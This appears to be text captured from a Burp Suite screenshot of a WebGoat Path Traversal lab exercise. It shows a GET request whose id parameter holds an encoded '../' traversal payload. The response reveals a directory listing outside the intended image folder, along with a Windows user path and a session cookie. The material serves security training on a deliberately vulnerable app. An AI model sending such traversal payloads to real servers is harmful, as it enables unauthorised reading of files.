 Send Cancel < >
Target: http://cc.lovesese.com:8080
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f HTTP/1.1
2 Host: cc.lovesese.com:8080
3 User-Agent: Mozilla/5.0 (Linux; Android 10; CDY-AN90
Build/HUAWEICDY-AN90; wv) AppleWebKit/537.36 (KHTML, like
Gecko) Version/4.0 Chrome/78.0.3904.62 XWEB/2691
MMWEBSDK/200801 Mobile Safari/537.36 MMWEBID/4006
MicroMessenger/7.0.18.1740(0x2700123B) Process/toolsmp
WeChat/arm64 NetType/4G Language/zh_CN ABI/arm64
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://cc.lovesese.com:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=WxvQJWpsX51jbGutWE8OKLcclNb4gvFDmot94V-D
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 290
9 Date: Tue, 15 Nov 2022 03:40:22 GMT
10
11 C:\Users\FuYunlong\.webgoat-8.2.1-SNAPSHOT\PathTraversal\cats\..\admin886,C:\Users\FuYunlong\.webgo
at-8.2.1-SNAPSHOT\PathTraversal\cats\..\cats,C:\Users\FuYunlong\.webgoat-8.2.1-SNAPSHOT\PathTravers
al\cats\..\sy_img3.jpg,C:\Users\FuYunlong\.webgoat-8.2.1-SNAPSHOT\PathTraversal\cats\..\test
INSPECTOR